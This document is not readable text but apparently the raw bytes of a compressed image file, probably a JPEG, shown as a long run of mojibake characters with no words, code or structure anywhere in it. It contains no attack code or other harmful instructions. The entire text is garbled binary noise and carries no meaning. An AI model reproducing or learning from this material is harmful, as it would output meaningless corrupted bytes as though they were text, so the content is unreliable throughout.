sZ]L� ���/-ǂ��1K��B��V �P���Ê�N�9<�NM~O8�S�j���8�38qGڣ�N0��D[X!�(�%�j�蘬��B�H�{�N�Ї��EH�4j��V[��Ō�+��ZE���ڒ�ڔ5U?T+T�M^L�E����A�*�H�7RN�	���ܐ�aHw�v��!kj��U�I�n-����P��TsɠJ���33.-�[���!A�V,}���o_��>���� d�'>p��8�;a��C�Ǔط8yÌ9<�諁��#8C"����'1N�݁o]k�u)�Gn�P���D<� ��λ6,w��G������'���H��������2��)�	y#�C�s#&a�b��B�!�pj[���y6
����<�ʃ4�M����Tѱ�`��Uw^�iQ)|�/"K�،e�p~��m��#S7��Üxǌ899��R�~aڞ�Hy��X=�pqc�#B�4ǩ�o���t"��H� ���M�)A%=49�!�ͺ&ڐ\�tBt�z��d)lj��Sʎ���.��[�%u]�R�C>-�7j��ǁX���O�KJo���5�D�(�69��e{F�d�Aga
�!-q/]"d�:-���d(4 Dݱ�%AW�(�:x:9%��
�"h&��>Pϣ�(>Mb ����eؑ�,�!���JW%��>��v��~��<2:ӡ��~���^�}���o��rF���϶<a�B0I˫�{��8d{�P�rt>��>���a�����8<�q��Ҹ�>��V�J����!9B��/�B��*2��aQ�`��Tl��D�$�7}]�\��h��N�
f�܈b^x��A5n˪O+VG�V��|��+�T&�Q����Ҩbo��:$RA�w!M�j4y&��yL^�䬆�_q��Y��KR���sT&�`��uI	PL,9T܎�<:E���#�8� K]H��ĢCފ�
�A$�`�����>:a�ǎ��c���3��N�1�τ��Q�����8��8rg��O^�8x-�S��<�JR��c|��O������&�Ri\i2�j(�C%�h��eeN�F���tp͐&��PF��d$Z�aư�o�>Z-"�+L�v(Uq�+ɳ2�X�Ν��+R[Ǣ�x�%h_�{�8�K��P>pE�U��m��J���)Iȡ�����k��KH��-���
v:�Rd�7YF�4Ji�Fx98�=a�*qS��_����ng�_''ڜO�3� ������� ��'2��Os�4_~jg��q���-�������2jf;�,��0i)��
�W������,ӕ�*J����K��s�Fj�*t%�a�XA<Q�~��g���K[.��?��L>�����s�/6AU~���,J��(��!�v)ݳ8Q�f�� �)) �h:W��= ��o�d��_1��#����S��h>�l;�W�R�븆i��`����3��f<o��%!"Â=W�}�mZ�4Ȉ-� a�ϑB6�rLz�<z-���x�\�Ne�}��@�8h��&�'�=7�#�����;f&-�f}�����&½��>܎~p�-�_!��q]�0{'�
��-���	ԏ����5Pj��d��L�0�}��p���m�~����������O���HS4�N�ð���ɑP�-[#0��S#�qU�\���oA 9^A�a�D�Qf�Rj��f��H�[�r�E��7�P��-�}6:����Q��'�<a�}���M_�Ka5eo1�D�K��wOM_A6@+D�˓�UWT�a�a�p���m�\�Mt���cg6�����KK,ס�'n���j��8�س�w��{|��d�����Àɰ呉Z8+PĨM�c����6Jr��}K�Qk��0YE�?��b������Q��Ié��v�g���8}v�y��)-ۈ��%�BDsIk#o�FwƗ�I�7B�3�8%eh0�Dg?I�T$�:��sE~}���,��˜&mÔdd��x�T`H�?�|�kf�N� ���}����F��?s?�&Q�S��5��7̩�\�%�N#��;��
���/�g4K���C��M��`�ώ��+/Dc�Zp�P��[&*������a<�"a˔�Ff�����)�~���g�?c����C���M�Ld���	S}� �-a�E(	d� �
�8Y[ ��G�=�}�;3��D ���?�[u��>���MO6����r�a�Ú�T��v�l#��&�Oao�I:ʇfG�O��7����{��
��:���-�{�ҦZ�Ĝ���kn��}_A��剋Jl� �� vY�YN�$�����������0�4� �#ls2=�TLI��:�S�쉠;k���̪��ش���'�
�m����$���vK�f85���c�!���Ea���b�"��ܰC�	]�">Ih'8�l��V9�;_���0�5��8H�etK�"�c�!a��u�é�_��d�RD8%{����S���_��d\ۇ!/Kh�8�5�]����~���JI_ڄiz��s�)�
�����	�
��4K~�$��to��4o��OV��6��&1m:�Y1��Ы/��PXLIh���'R�^U�t$������$J:1Z�>�j(w��,�BWl�6@ �U�&vIi�NKm�%�k+�(��5��?A���W�\L���)���qR*�Gۄ;�zݏ926�z�/��Œ4u���G_��UI;�lBN{�Nj�߾�F5s�ѩ|�=ߝ���V� �I�}8�ц����i%�䙭G^�g��>�<�RZX�МS.�H���t��!�5�Ѭ�*�	Yi�{[�g�/�!Up5���a1��zO8�4*�����Oβ%�soU��5���*"��N��ǿ�����z�|��ps�r�~��������lN?"]+j�o�6B���n5(p�$�F����K:�:�7�� M�r�iH�k1qCjΕ!���J�ll�\z*m��5Oc��X!-7��E�������{�����qK[B���!)~.H
�X�{�%B����� ��	m��]u�����Dv&dӿ�_�J*zb=2U�}I(J8�M����?%n����������P��4Ƿ�X�G�/�.=��'���C��?53d�����,=��I���1�$'Y��|<� �s�f�.]��2��#� ���)���6�^-�UE���`�8�:x<�mr���ky`rkV��v�ė�_UYB�-��$�K�� ��          9T~� 14�"��GEF�C��
B2`\4,      Zp�16`� MoK}�\2�}��μ���u�!�    ������5� �1�"M���'CK4%�0Bq
  �ā�g�v���C�$�E�S�%�˭ʖ�@R$�K���vb��c�nX�E!f)�E�BP����8�P@�?kk����1���0>`Z�4R�*�� WR���[�}�Z�%�u�������O� @i�PM$�]� �X��2vV���c(c�ũ��e����uθ����Im,s�)���>��4��2���bÖ�Uk${�!\8� �LJ��y�4����焇�U�wZ
��yJ�骣;  �M(�bv�@3�&� 	�nj�?&����F�`�)p���P	$(A"+�ČH�}�Tt�~�|���� ԉ6k!�O�ZKV,^�I+�����\����]n8�%�ӮÈ���}&Հ��k�	�!.U3� AgO����:k�`,��&(������L��t���7cς��k�U�BJ��B�� `��?t����
�D�7n����z�>�I��G��ҧ�+tF��_]�$�Z��*fW�o ���u�M�w2ah�ǋ@_Sj�0 aod�Z���X(�MII�;���n`��`&`���À}��Bb�w`KN�+�|9�MJ �rPrzR$�(��a>s��
*m�ͣE霫�K��.  N]��j�Q�6Tý Pe�-�B�P�x0XP� �*O���DA�X��Y�G��M,s��<���  H��(?�@ q�$I��Ta�&uc�1�.�V�؉@   Vת�   ��JS���'k�5Y�a��InԺ1 �    Kt�    �ncǸ�<\�w� v��  �     �nd�  -�a,��:�2����N$��  3��
� � �9���.�j��A�P v�R  D��IŞ"�   �`@!�t�4d~D_�P@[    &���@ 0,Do�0z+�����*�4Fe�  �� � �FD�xщs��A�T��߲0   @d^   @�+@�?��h�(r���!Q?ɫ�@  )�@ "�� ���r�5�������Q5<Cb���   S;�T  @} �>�Tf	������0.`<=�   ��5@ �L&l ����H����<rx�2nx��	ĿS�Cd	�� � 2����S��A]w�P������"���6`P-�ƚ   ����4c"#Cu�+_��^'�U34��xSqy�� /�-j""�!;N�>C� Uq#F��ϲ�(t�h���4��v�&_t.����Ģ�=����n�ގ�͆(��A������L�gX�@��-��=��}m�Kѫ�.� �Ȕ/[��mI`%}	%�AP�]���7�8��QD��z�`�c���#R�o*�{� y��w��a�uϲ�(����Z��2_.��Z��.����_��Ǽ��{��/��c[���z]íIO�Qq�sU<p�(���mb�U��D ֦�Ԭ&� �S*0����8�u}���o���O ���(�' o0��2N� UQһ\ ��K�xu�ovr�M�4A�P� ׌"�%5�͢ K!�$ �	 � �,G\q�Tx�Ug��̒�4�D�G�
A��r�4��9�8�    �0 t�D�(� ����,    �  D�   �0HʂI� ��   @ '�     <   <�   @ @      (     0@   ��      ��A                       A�   �� )      !1AQaq�� ���0����@�� ?�W���pU�����g���; }�x�x�s ��kȕ���6k��ʌg�X �4K�e˸�y�x#����Fv�*�����xm�9�'�,���)�(�[��0}C������#.xs���a�d��� ��[�ʣ��(�ʘ��Ak�T��s��g����*b&(F��%"�lqϨ�2��;���m�cB�~d��<t���b2"0;��`�z/��"J����|�g��tv�
6Dc��6��,��z�����5���O(װ6t�u��GE�p��a��~�A��"���R��R�
�J���-��}
���Tl���G���$�3��Ш���j<�2�
�i��t��]9�B�k\}�pM��<{2�PK+�n*��_�Ck*�.dǈj,z�0*�0��7���\�,8�v��ۆ�'\�o�-Ũ��R]Ef2��C�\""�kǤ8X������v�þ�72���P�!{�;L�}��p��J�|�H�Kw8G�C�#����.�Vf��Ħ�-%Da����K�T:��.��e��K��rM8pyj�0�;��C ��Ie�}�E,�%��S���R����3,K���ۘGH��h���2�;��8b�H���K��S'�OiR��G1%�W�K���lG����牢_CQ��)�c48L'��_o1��v��ոL��|�?�D�f%0���B�'��qI�`c��p�e[����
Iu�c;�8�,vQ@L��W����J���p��!XX��(��gR�e�_T��q�2���g� ��A�{��6\s3�(~���Y�΁R�h*��r�T~ +��ܾ������<M����xUxe�xB~��bR�n�;�\���L�E���Zb�0�9�hAy_�̢�b/�rT���g/�Lgp��j	B�#�̆� ��@U�Z����j`e����U�!+���x
^Y�-"���+Qƙn���$J^0;$dW|#A�Q((����Id�`��cL��܃i)�#Z��г�/B1R�@ �v:��a\1���e��^�&�08����౔2�E�/2ز�9��%�ԨW8��*}"�7��ǁ�l�8�7R��X�(�h(N�+�b��6��C�GƢ��2��,�$�����3v�4ز��{6�#����B��C�ڢ��AK�By R�/��?1XMe�.ћ�y�v��[�1��р�X�ZfS��M���xA�k-0��4�_ڿ2�i�o�+8��˗���V*�~�0���:!�ޕ& a`�	����W��#5@�*�L4I�ӏ�%�C.Ό��"	V\/}�`����ܠ�dt]Co�M��a��{EI����5 S��U�����<�5��ië��<��뉎�J#a�jx�"� 񘼸�mr& �����X��E��VO���6b;k}#�j��N���Ga�0=�$V�%����;Lk�E1��=嵮%:����:���ic<�q(��_�+1��u�zu��݂ �L�mQy�U��whMl��q��dv�����lFX&= �T�T�0Xq	GAuB���~��SW,��c2}��s���E���V
�"Q��%�ba��m0Rt�:	�*�h�6�K�2�!2�*V�&F��lx�I}P�t�fy%��i6{�q/\�ħ�?��9��h��YV���@"m�A+� �����Y_{~��P�(b1����9�g�e�gEs���qD\�J���ƺܠ�/E���d�\b�wM�HH>�Թp5wĲ�>}�������J|G-L�j��[�s�h'b�M:��S
��6G�Gp���-k&%�� ��5���[�Pc7�6��a&a��J�K�fMBN��a�,V���eZ	���,����%@
���)�F�ZlGP�,(6\Sx}��tw��è�ū��pL�X Vz��[�ִF�0�	~"U��b�KЈ�~e��I����K���,��;zq��FN%g���MGq"5l�����d-Z���\K9Xru��<�K��m����"Sm���#`�0�`,�DD���rK�S�t#�B6@3�: ፵ɏ.~�� y�����Q��Q�sph���z��jv:X��:"ځS��ʑ3��%��)�_��@a��T�0i/2��}���l#��h<�9a�a���n0����H�6�r�_�SR�r�ӎ�'��8L���L��8:Ơ���\�"��+T1��\:6�D�]6�-����X\F5�� N��Av���������JfYDv��[� ��5*��J�T���=	������:X��b���L6E��U�Cl����R�$M(c�wc��gg����@h��Mu��֨�b&��J�c_W`&k�<�QD0T&���$̄Q�f�Қ�Uu!+�(�DN���r� �� \�c4���rU�P�O$Gx��oѾH���2gF�LIL���� �譍��>��A#r�Q�4��*(~773�)��Ŷ�1�"�0��P�l��R��+��>�q8�ed6
�ɭ;n�=��A��e��y��JG��TY�QRK�a�=+7Hd���D��q�q�L�&�Јy��L�O#*�2W��\�];CZ\V�ާ	l�A������Ǡ���I1?��Q�֯��#(���5�ϼ�l�Ib����/�j�L�9)VL�!�JRह�R
35�g��t�Kpá!���iyX��ϥ�T.e��P<����b���Tc�7���)/�(�ʙ����Vݍ��,��hdc}G�.9E܂H��.jd3��-���	��GVϲ�)�W%��Hp�GQ�g*]�D��Ҙ9��1�Z���/��⡠��1DlXf��f�(�B���<B�(����0�{h4� �x��+1�Z�y� ��ˢ�����+0F=T�k�e���9���TA�+*X�H��ѣ�F0/'�ohǥ�m�a�gw�E.�����i�$�9��e%Nq*�1�
e@�`z����1WF`��P*�L���Gɉ��R�+�V�D�";��v���J{�p(Y7�����D�#R��޿Y����}�P���b�����4��)�_))��H��.fF� �E;O�1[�;��)���:��A+gr�.YJ(0�4E���Ak��� �A*W���]�� �������ӡ�=�s!ty`��u��
�d��Y0u�k�s�uC�%�X��5W��& �q-�<�n+ja.�1p�I�R���xF9���nҔ�"�����#7����q30@�,��l��<�0�7$|�Pks&Q
J�	�7�[(��N�GB�0��M�9�	9�)� ����T����Op�� �ѯ����NS���A�L�C_�K�V������� �nKлK!A�rĴ� {Ŧx�����K�BV�0��� �Y;v�ft@���  �f5r0�(��i[ĺ��Ϩq���T�����p!A� ���J��~O���c�K빓��Rw�%�? ��K�#L�F�����z<1l��]Zx�/"�ː�@��cy뻃寵�~�D'��������HRRQ*�G�?������hF�]s�[�a���=��AŃ�g�B0{5�Y��Y2����;���}���DU�U	�~�4�닷	�@5;]�ߤ3�l�S\�ԣ�ٯ���+b���/��4~L��j�[�]�F9e��)ƛ���I��O��zM�G�Py��T���Z81�8���</��%�����.�^�h��Á�ф;=��5c���mk�����F�uYE���s~<L_�,ש�=��``� �ᝬ�4O6NF"�C��6DVC@i�_IAǐ]p-Z�o�(�`��K�b&�T���k��Q��ڿc�,�,ǫQ*�_ߦ�Z~��U�p���� ?��5ò�Wa��/�Xf=/$�Т�ɜ[V[��x�
<����=F��@=K��n5���>�A�����h��,��*w���]ƴQy���|�x���������(���h �T�6y!Z��+C�x�1��E���>?�Re/����^��>�	,eJ�*T�R��=��¯g�x�Pp�a��?3��=G��@��P�� (�*,�
�X���"�NY��'s��/�>R�H���?��4�r%��x�D��AＯ ��{����l��4v�m�T���O𻢬7i� ������� R�"5����W�]A��R���`���е�g�G�}`S��l_��%�2�pb�y�h��c���P'�~! ��%��.�4�W�	g�3j�� b��+׎Ǖ���W��S�[�rz�n�ɛI������0V�?Ԗ�.�%-b�/�KDf��J�����/f���;��hR��.�[�R�q=�W�ro�>����@"�����S44G�;����*T�R�A�ǟ��<[֓�g�|&�9��'cӑ��������i�H"^�ᡧ�O�����:���:���(�NW�� �*��7 �6�� �?t�j�_4y�4�;��������i3 ��s��x���0�;y	�Ԯ��<?���88��g�x����J�� Lv6P�Y���Ĭ�����tw���s�|�*���������El��: )�&{���0`Z���Cxd;tu����l���<�~m�o�q�gii$0vq�_�k�y��'cӕ����{A�0���4;?�c����6l��a�}V����r:Nڦa���C�y0V��E'��������M<ge��������E�u�q�넪D� �y���=�~�jç�<�8B����?7T��r���8�D�ӳ�;��L�:p2x^�`����{`��
fD��~*�WF�N
��<�o��<���h�X�Pt�h*̍��)M~ɀK��.]<x�=q7���~ݮ^�h���M'q�����xqـ����V�j���tAo���@),��������?�����>�IAj�~�^wcG~_�h;?� o'�u쐡+���I�<G�O��¯���� z�.�p?"�����)J���[�$o>����� )        !1A Q0aq���������P�� ?�؆=~�M�	0VӼ7�L[4d'o���6���#፡�Y>��Q�a��4��`CM�	zbu��Q�lv!��9����[3p�J*Q�o���0ZXCI"�B�d'�,x��p>ڿ"Z�IQ([���\A���h\��G7���J�����5�e�6Z,�%jh����l�!�}�~C@ү-	%���n�^�Ƙ3d�A�;5�h��̼�S�*�'@m�|�$<&��5pJ� �{���B$��4M����q���T]p����&Bl�����Aă��*�~��Qg,�4F��4L,#O��x��ϋ �U2�J�4}�M1*H��I�e��E��,���'Яdbۡ��H���$J$5�%p�p-�h�(>Ms�vCu�����4ƓPJ(!`����-!�n8��3LD�I9��T��	$��^���,�P��˦��5▻����6����Ȕ�g�	����(�*���نͶ���
�ؗ.z"�FN0aC�DhWb��1*��"d�s�M�F� ڰ5+Q����EL��8̴1G�e�b`���ji�Bѫ��������8�Ё�G{:��28'�¢`�3FA�3L�'�v"qC�a1����6~��̘I	��e*Q��i��3S8������.h��I�х�B�օ�/�&h&��#ev<�3�-�A~�Ȃ"�"e؍�����Ae���8e�^ ����ɺ�-�a��� �k8��1U16HY1��c5����`x/�:�����@HΆI4̰T֌����o��x;�X��{�y$�� ���+=�3�C��� " �f��^�:��<*��������CGb⚝��+m4F��mTHhd��OK�u&�D0�ѽ�N2�LXc ��r�������\Ydv2��a2!����CD'Nİl�����A�cd� ƴ%t&�Ѣ��b�H�%1����<e�$Ͳ��\��	S�F�%��byH���c�&e�1g���:W	���L��M�:x*��5�R�(��dKA��8o�nFHcU���L�e0oH-G�0Vb�NY	Cд#B5�F`-�&X�PƝ7�R�N����~�yu��P�*B���ӉX�TS��L5�Kb2����4��J�$�.H���HJ���A��h�1I���:\n�\5�*$f��	�#QL��O�m^]�F�L2�V���%l$�<l#�a<��+�UFHj�Z#j��0�IA��&��|�gc�X&9Ƞ�QTf;�lR�0̡j������8b�J1�<,X���.e����	�؂��&{�$�*�������SE����%��T���+N��q�j�גЃP\o"�xO%�He�8����g\	��������3bA�K4�k�ɠ����hA���>�<x��PC�ZP��N�%B�Ɔ�d��<p�7���o)��lb��ZA�����юpΌ��B�/'�7y_^^�:5�Fqآ[�G�����Ƙ�gb�J�|�23^ob�k%������(��2�0B�i��YľO�=ńtp��t��,S�D�1�<�u��7|���τ^Cߟ|�%Pj(`�9��F�(�V���q��\�x7~
��$�F�4�]a�m��k�U��Y�2�%C\A�5�i����"��+�kE�I��1�����pY"�t˽��cI�!��3bb��%��7䢪F�6�C�v�� +L�8tU������؃�+�e��,�&�tJ�	
�lш�T*��J�(}8<�wDA��?-^�6fho��&�o��=�	\��n
H�]�1!	��p�?�>�>��Y�І�&�zC1�u�hI���8#�� �Q�+��6%ž���iJ�O$�cQ3D6����c��-�X����p�7�2������"�S%�IS3F<2m��1��A��<���ъ�~�5��,���4�D�����J؉!���4ScC!YX����*�<����S4d&�X�t.��=����x�E�N�]c��5OLC�:%��X�k���bn�b�^�0�e�)G'lgk|��X�ײ��&(�\)K�/fK�o��1�#!�B���ǌK�8~M�U�/�Me���C >`�xC�Z�j��B)JR��)JR��l���b�1P���_#s��l�6%�I؄�v$ɱS���d�[�ŗ�%��D�F�%C���a�/����d�}� o�i['D��m��&��Z;m�J`�;��#���G�2/��_F�R��)JR�]ɼ�؉c��%߳\1�8�C�Q���Q0�$��G����Dmz�K�fA�f���4���[��i)7�	���J�j�JR��)J#J�� �o�~�)JR��(�,��g�6�b�C�ǲ@��v~��(���J'6_�����b_���Bh��灪+�A���<*\�
�� ��_�Q�"��Ա�R��)JM���$W�}�R��)J~"��v�1%��1��HFf_Z<�:�=��R�?+���JR�o��tm?�6�_�*��E�=�8��%��M�ϐ���b���X5�� ���7%/
R��׬���N2��/��/�Or�[AuWٳ��"� ��ZR��;�ñ�r���� cX`o�BJ`ԭ� T���G�o�����v�O唥┢��{����{>O���I~ȼY,�����m%Yw���F9��1�+fKf� ���>��ՖV׿�J?�_���Hu
� �c����߁�r�(x�ڿ�~B�O�������z�����)J`����cO��oS����$Z��H�߱�#<u��>�;�$��Bҳ-c�� ����穀�~��?1~�v��C5f��AR$��~L�W;�F͟�������'_��}O�����?HNN��� �����e��'�� �)��ǿ_QTY��βo���g����C��(����������]��	��x�>�A� �����������5����'<��_H� K~Nꨣ��_��N?��Z6���ݷ�Z=�$�q�Ц�����'��M�������G� ���f�� \~�y���7����� +    !1AQaq�� ���0����@`P��  ?�B\�yYR<;y�HR������5~��_�ԆJ�l��h�ٓ�g۶��h�5�k�5q%e�(�a��Y�գC	~����� X��BGb�3�c�� ����$���V��o���G7<��YS��E��s�D�����Y��#zbdn�����!�[|MpiMb����+��ɨ� ��Qy�6g-SKa(e`|@@wTo�oܶ-i�!�Zw��
�2��՝�H�j�S��-\��si��o_E�F:�b��|�r��$�őg�r�Z�� x'�7Q���;y�e���S��������G@������4~���TI�����'"a� �e
���r���b���I�c�^o� �8��(?�Z��w�mT����5�$=�1|���vġU�فb٬�/�p�l��6���_��Ef�&�p)�z4�� %�F�A�~�ɾ��ó� � ��s�2�d��T���n��OZ��X^y>q��'�����oƗݖ��	L�Oh�F�F���5��x0�Q�	{�_�������*����Eq�V"��[G�w��jg�t�@ċф[\'��;[2��έ��>]:3/uL���y��nf��5�����lu�=@�=�i&���NS��j��d���Y�\q[@~�܆\�_r&D�QwVIVV>֯a� �bA'��{�u�w�m���3VU�6��Ã�9���}��0&Z�o�je�T��8f��R�.c�m�6�D9�u��V#,##Xr�k(s��V�}K�H�ܥ��jQ�*c�����g�Йv{h�����(-�x�'�&�� �[�3Xۃ�X��̶cFV^0?I�޻?�Ck����{��1�P��蘞�Ψ1Q�SA���αA��v�w��gnЭP���`�'����x��M8�?�ʲ<,�%Ԯ�����ӴO��?iwC��C�]E�x��)<NG�^�	�+�)
���H����3���EtF����su��{���i� ೡ���G�w�]��*L���`�]`)����urVp��8�6#YŊsu��T��d1�Ҟ�J���TKu�+��0g�,j���tV�R�3u/`���B���k�3ǡ��L��� Q����H�&0\�B_qh�t��[�M�՝H���Cs���(S_u��X5�A�5��^n^ϗ���
ðe�]��Ỡ����]_���h����K�bRy���X�gs����������eh�k3S�[`��a��G0�S�Xt]2�Y���=3d��J�����B��1A��/�v|���m>�OU�;`����h
�^���tf2Zd[i�wK�jgd�� 5|�'3� �����|8׈�j���S.E�m1�������]<X���B�����Z ��s����Z�&7�U�����5��0?8=���w$v��sNxx��]�-�i�ֹ>��+�e�3;��j��h7!�:X��q.� C����=�\E�fJwm���k��˺��A���������;��:��_f��L��e�E��0#��[WN������2�b��\��l����UT��.
�B�2k���Т���� >K[���G6O���yx"�r&{#~YR�XJ����ȟ8�5�ڿ�%�Z`��-#3Z�]���a����LD�l�Bȉ�D�'%wt��_L�=�X{ߖ�\�+����s��ch,�]�i�`�
�iYgf��`3Z%h���rQ�*'qc��]XF7B�K��l~gY|�����
k��I�N�r����^D�K��1ɭyLF�
�yIJ�i�G�m�C
X� ����X�OMS�A�ך����2i� =�U���Ȼ<�uB_*�^6���]6��؜ã�F�I_A�������~=X|'��%WE����i�ű�5�&aA�1�@���YK�%x+����(9���q겾���+,� ���7눋�'U�h�V�ك�&=����&7�y�:8��aϫ�kLS+v��,���f&�yHM��">�J���F4��=ɆDl+����Mk��7�,����~�5���:e�\��6�!�Y��%X���0_	w��@,�EcƆY�{�jƗ����Fo"��c��W:B�|�Rک��4rs��HkӉ��Gk�
T����O�g+��d�ES>t1�YL��ޱ�x��:�f]�n�/4v�臶�u':�X���݆�**;����ZB,�f[��?p�rm-���Eь(L�_r��bh�4w�cmv)�E��<]�T^��U]��.�{���Q�hI7b�g�x�m�K��1�8���G�����H0�����.S×Ü0���Haj�4��~�a0u��qѝ�NO�O��=蚾ĺ47��\���U�F�<)+��CGqG�1������
� P�� �}4N �������H"���Ts2`π:L~&���p
�mG��z����5ؖ���i�N��!�FF�}�?g�Xs��>sx�; �7����+��GCs���y��8�{�Y��@����A�(:��Of��R���1��t[�L��I���O��vQK��[�%s�2֘�C�3� Nd���8���GAG��Z2�3�|�������e��5�c���}��Fh���T?xGW���(Qu���dŇ�I�E�ʨ~1���Y��Ң�K�	�D���v������D#Fي�H"�+{Fu�Zt�c:���*;3�cj�-ex6>�O�ѣ~P��)\`,���e�$�������,t<�Xj���6��6ɱ�1:�+t1݂u��~�|�i/����4�i�e�t�Ŕ<������R����-I�s��8���N��3P2S M���^&���_@�á���9�ˈ�Y�Ud7Q�����5��ۏ�l��d���f��&L#�g��rԜ�iEl:|�\�}0�Q�]�"�m~b9��tc��M�;@�@E^n����T�A��"�_����yOݎ-JW � `�m
�7B:����5���o���'� 3*:v�:�G�@��1z�dlNO�W��5����� �CYΗ����ͭy�����o3� w�g ������m���Ό�@�{�|��l��|h��8Hl��XbP�`b��؍É�O���S�^G�a����>8���䜣�j�����9zV[�[����LK���).?y�)��e�Æ�k<˫��2�JL�+�w��1ݱ�7����>#�6��G%��|��|E�qC���E��% :�	�q*
N��ʘ�_.����;���ŀ��8��1&�B�`:˔r6|B0�Y�I�<��-����s�M�����'3���O�5f��Ϡ����x���8�I�:1��&	��.޺}��5˴��V�:윅���;��L�>�� �*��M���N�K����l�V��2q$�����E�+���"������@�ȟӅ����Э��o(cX�5�G��9��ok��s��%�	��[�x������4x�0~8
�n�����i�sG��OHr�+~F"�W�]9�!��jz؃�<��2����*5٬������<� 	����b���Z��
3� +��G�-��aY���؀��]�h��o��$g�V=�l��w[FB�G�OŇ&G�j5Xͨ�&�E��j�~�G��}�yV%2�}H� ^��>�4�5}��g&^�w�r��F�4���]�{_B�5Mb���������++)�k��qs�vӝ���]\&k��e�Pg�(���Z]	�3��Gx���嬯%AŮ�*^mO����j�)��M�#��>=�(B>Zm�#+Q���Ԛ^52�}�N��%�@w؞ק�㜱�c5?�X���\v 9O����Q4хb�cq�A`��x�w��Z"E�ZF4�^���I��L�9x�D�դ�n�DkDmW���?�fFpI�[���oޯ�5`�Ž���������Y=-��l�E///�������z�¿������a�P���	q���;�6�1�ke^��xM�Gɼϸ������xp�x_yܙ��a�����g���S�<�-a�w,��R����i7�R��S�OC��4�3Fk��PU����v	|�-lS�4�P����y��i���(���\1Jca�.��z������2�3r��Tq�s��f��}X�j7����f�z�;�����}� ��*�c��a�����Gӎd|��W؏2�lbDC���!���r� �9:w��Ѥ)���n.;�$1��ݥ�KFV�����J��^xF���>Zς{������P|p&b��ڪ�)��<��vnx�9��_�M n-�T�rj��#���:�ה�M ՚в��d��fș��������,V:�̮l�G�wx�x`�������7 (�y:WAb�br���x~bk�:�,uP���R1�(,��!�u���5�1�j��K��y���]��h��6`�_�9������!bM�̽�:�v6&#�s�m"x��@t�q�a� f0������)�'	�,�,���)��_S�e:15s{
}tf��:^�֥��:�Ѐ��#Ю>��r�r7*�a�{|�t���OjĞ���m}��cgY��'$^9JF�����4�1�B����� �t
�j�[Z�f�z�^�5S��1�3���^�}��z��*���7�T.�Yum���x%��[�͡�z������z�4*�˥�O�K؆!)�S��ˆ%��0�7q���n��-rbp�nHn�)�5� �n����_� J���A���ތ��
�k�Z��t^�A�c�\�AS���a&�kƁ}��N���2����D��ԧ�:��t�p�5�|�.K�/R�/H�w*9,��e�cg���ta[U�@B澢FY0�����4"n�J�vDW'�M�K�,���@R�|�T���Wx���،6�T�ޡ_�6�LϹ$u�e�#��^��XK/鉡�7�E��`�T8;�Z�1}�D_=�ޫZ�F$1��Ÿ�,vΧ�x��ӬsӀ����,N���c5��Ox������
f�p-?�F�C�����W�=}�Vv{H:[!�6���&���K����,wmc��n��0S}�5/�o}�5��(P��=�	x�;��i��-m�|~�g�>�^Ȃ��� ��(O|�d*J��V����-I��8w�8�������i[X5�=`�|K��'��+�.yԘ�C�����P
�^�f�l��$��`v;��(�M�☡&�FTAi�s�  L����Q���5��|�[�?��0���a���-�L�����j�S3[y����~�3pj�PC?S0�����%����D�.�J%#yA��'0�|f?�����=��r�Zϙ\_?�gs���� �,�O���y���D#ɚ>�͋�&fH!qD�o�jJ��Z�<y^�T\������2 Ӭ2���V'�j
v�	Ue�G�xЅϋ��b��}EU.���k�bNFzQ�*F�w�>s�	�H��� �.J��:u�|ñ�2�^�����l���a�`�Vj#i�Х����nsvY��~��M��)?^s�����F�j9��B���tiҼA{k� l��4.��z]`@�f?X���H�ϻy7f1@/���&��E�`�z:�����A[��˛L��G�:�_��Iv��b�S������� �0vy,�I�F�ɸ�b���`�KuS�(@&��6 J����ć�1:�i��Ê	��a���<���Db��f\)c�K�3�Lj�����"0�^����ڏ�1lc.���u���;���2��J#�]�ƣ+�;��s9%b788�E��Z���;ޯ�B�e�4�˼̌ɻŇ��Ԥ�~Lĝ�'��A'�V���zov	,�u�d�3v �[��g  }i��|
�C�P̊���T����f�r~ɀЫ��2@��Q���*�)�p�W���Q��is;���''d.��o1QQ4�J6�i�<���pn�N�w��PqE�3����D7��4���jC����ՈmA�|��?�8�'���z��+��� �Wv�0�D�
0V��K�j^/eM�5�]�Tp�\����>9��V(�2��bk� i��L��\�LJ����$GŦ)d�<����N�ї�?�?SK���� !zC���r�7Z�Ů�ͨskV0g��j'$��0@�*N�l���aX�)k�BR�.YK���i��P�.���Sx���Ķ��O2W�u�j����ci�?�)��m ����z�p�EL ��V�W�Fm`�މv,�ng���w.O��<B�Xh������T�L�|9}�v~����rSH��\SH�m\h�%���l#A�(yRb�i��A+58Kqp��%,��;�/2�Û�6�� �/X��7�a\|g�t[��՗b��R<�䗟�>��Yh0}��\���BT��|P�jvF�ܕ]>P��1e�h޼���LlZ�B\8s�ʑ�ݷ�U�m�JkO1\����b�����.q�n H���5�_��Ό����K�Z���@�V& xZǎ��e�0nflYm%(T����mF���� 3e}�K�1�y���E�8Lu��7lt��_�R�T��/���8<�0�Fp�r�H:4���:|i'|���oU���BhJ��e��/��$mRN3�,=�/��"ݰY=�!��m-nwCD���h��1R��)����6����C��&H`q��a��E���p	ӕ{Gxj�p�xH���U�<qC�\Ɓ
��~\����Z����Y� t��W����R�IH��<i��/L3���_¯���-|�+Rc�<�*8�a�.����^�І���{�nD�	��U�=&<��Z�h�MD׆$-�IϬ:"�pԣ�%��h�g��ȈD6ѳ�h�b%��_�N�)�f?!�H�H�mb�mf�O�����Y�q�qY�4�C�mJ���y��i{�G\=���0j��N��_�L5��
pV?�p�c�+Ź��3�-Ti̥��6&��0 ���2E�o�s��`3��֐1���'>��y\U�������f\��1*�Qr�_�ԬJ�f�e*Իݜ7� �� �g��}��Q���o�nK�(�x%�͔͔g�)	OO�[�.>������i���������h���<�m�Eȇ������X#@&&+�Bf�1��&<Go0�Q܋�2�0<�chw2C�ɕ��*^� �B^ʤ�7r��i��o�w�(Œbl-K0<bnWS�B���!3Y�qܿ8^��Xq��΄�X���J���M����_�O�h���K����=�ͮ��f�>�/�����z�}�--�v�a��1b�s�������%������1��j;��}�P�W-�ih��l5�Kҕr�7A�g��[�������>���8��j��W;���{���	y�9G�(2:�x&��%b�Y��y�CL�V��i�z��An�D�IX�;>`P>�a���@��b���y�ޥZ2e���$�c9���НzE���u��?yY�&����y�ML��P=�y���1��n�*4 ��){� � XZiڨ�A�8G�H^W4�����	uӸ0�j�͍<�M��wy2���� ��{�>��+�E�u���tQW�)^��.I�����_�]{SW\DՋ�����-��UN˞W�4��F����{�^h '_}^�)\;��D �� ���}��ȇ